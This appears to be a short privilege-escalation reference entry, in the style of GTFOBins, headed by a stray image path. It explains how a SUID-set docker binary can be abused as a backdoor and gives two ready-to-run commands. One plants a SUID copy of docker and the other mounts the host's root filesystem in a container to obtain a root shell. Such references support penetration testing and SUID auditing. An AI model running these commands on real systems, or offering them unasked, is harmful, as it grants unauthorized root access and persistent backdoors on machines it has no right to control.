 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
The resulting is a root shell.
sudo install -m =xs $(which docker) .
./docker run -v /:/mnt --rm -it alpine chroot /mnt sh